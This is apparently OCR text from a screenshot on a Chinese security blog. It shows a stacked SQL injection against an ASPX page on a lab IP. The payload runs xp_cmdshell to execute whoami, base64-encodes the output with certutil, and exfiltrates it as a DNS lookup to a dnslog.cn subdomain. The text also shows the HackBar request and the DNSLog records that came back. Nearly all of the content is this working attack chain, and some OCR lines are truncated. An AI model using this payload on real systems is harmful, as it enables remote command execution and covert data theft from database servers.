 当前查询语句：select * from admin where id=1;exec master..xp_cmdshell 'whoami>C:\ProgramData\temp && certutil -
encode C:\ProgramData\temp C:\ProgramData\temp1 && findstr /L /V "CERTIFICATE"
C:\ProgramData\temp1>C:\ProgramData\temp2';exec master..xp_cmdshell "cmd /v /c""set /p MYVAR=<
C:\ProgramData\temp2 && set FINAL=!MYVAR!.1z7cpo.dnslog.cn && ping !FINAL!""";exec master..xp_cmdshell 'del
"C:\ProgramData\temp*"';
id username password
1 admin 123456
HackBar Elements Console Sources Network Performance Memory Application Security »
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://192.168.1.108/sql.aspx?id=1;exec master..xp_cmdshell 'whoami>C:\ProgramData\temp %26%26
certutil -encode C:\ProgramData\temp C:\ProgramData\temp1 %26%26 findstr /L /V "CERTIFICATE"
C:\ProgramData\temp1>C:\ProgramData\temp2';
exec master..xp_cmdshell "cmd /v /c""set /p MYVAR=< C:\ProgramData\temp2 %26%26 set
FINAL=!MYVAR!.1z7cpo.dnslog.cn %26%26 ping !FINAL!""";
exec master..xp_cmdshell 'del "C:\ProgramData\temp*"';
Post data Referer User Agent Cookies Clear All
DNSLog.cn
Get SubDomain Refresh Record
1z7cpo.dnslog.cn
uery Record IP Address
R5XG5ldHdvcmsgc2Vyd
slog.cn
R5XG5ldHdvcmsgc2Vyd
slog.cn
R5XG5ldHdvcmsgc2Vyd
slog.cn
潇湘信安